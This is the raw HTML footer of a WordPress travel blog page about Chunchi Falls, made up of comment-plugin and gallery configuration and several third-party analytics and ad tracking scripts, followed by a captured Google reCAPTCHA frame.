attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"5c4441cde6","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"334","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"315a040024"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Join the discussion',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_d9f396d2620ecbf1eb966ff20817a272 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["travel"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"d9f396d2620ecbf1eb966ff20817a272"};
galleries.gallery_d9f396d2620ecbf1eb966ff20817a272.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/chunchi-falls";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_4cc61d01bb54128e1797f43f3cb7edbc = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["98"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"4cc61d01bb54128e1797f43f3cb7edbc"};
galleries.gallery_4cc61d01bb54128e1797f43f3cb7edbc.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/chunchi-falls";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_5737365e3c1b218f3affbaf43b7d1e03 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["97"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"5737365e3c1b218f3affbaf43b7d1e03"};
galleries.gallery_5737365e3c1b218f3affbaf43b7d1e03.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/chunchi-falls";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f8826c050f6b4e88c2c5625d17f0585e = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["96"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f8826c050f6b4e88c2c5625d17f0585e"};
galleries.gallery_f8826c050f6b4e88c2c5625d17f0585e.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/chunchi-falls";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.3.20' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.3.20' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.3.20' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.3.20' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.3.20' id='shutter-1-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count'>1</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qkL6Ob6Lr1UTsOP1Eet3jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767396293717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>